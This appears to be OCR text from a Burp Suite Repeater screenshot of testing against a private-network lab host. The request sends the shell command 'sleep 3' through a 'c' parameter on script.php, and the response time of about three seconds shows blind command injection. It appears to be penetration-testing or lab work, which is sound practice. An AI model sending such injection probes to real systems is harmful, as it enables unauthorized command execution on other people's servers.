 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.139.130 ?
Request
Raw Params Headers Hex
GET /script.php?c=sleep+3&ok=ok HTTP/1.1
Host: 192.168.139.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 05 Apr 2019 06:09:29 GMT
Server: Apache/2.4.37 (Debian)
Vary: Accept-Encoding
Content-Length: 97
Connection: close
Content-Type: text/html; charset=UTF-8
<html><form method=GET><input type=text name=c><input type=submit value=ok
name=ok></form></html>
? < + > Type a search term 0 matches
Done 287 bytes | 3,005 millis